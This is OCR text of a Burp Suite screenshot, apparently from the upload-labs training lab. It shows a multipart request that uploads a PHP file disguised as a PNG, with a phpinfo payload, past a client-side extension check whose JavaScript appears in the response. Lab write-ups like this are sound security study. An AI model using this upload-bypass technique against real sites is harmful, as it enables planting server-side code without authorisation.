 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone ?
Request
Raw Params Headers Hex
POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------271908968042413437501396320725
Content-Length: 360
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer:
http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-01/index.php?action=
show_code
Upgrade-Insecure-Requests: 1
-----------------------------271908968042413437501396320725
Content-Disposition: form-data; name="upload_file filename="N.php"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------271908968042413437501396320725
Content-Disposition: form-data; name="submit"
上传
-----------------------------271908968042413437501396320725--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-javascript">function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传，请上传" + allow_ext + "类型的文件,当前文件类型为：" +
ext_name;
alert(errMsg);
return false;
}
}
</code>
</pre>
</li> </ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term 0 matches
Done 5,362 bytes | 100 millis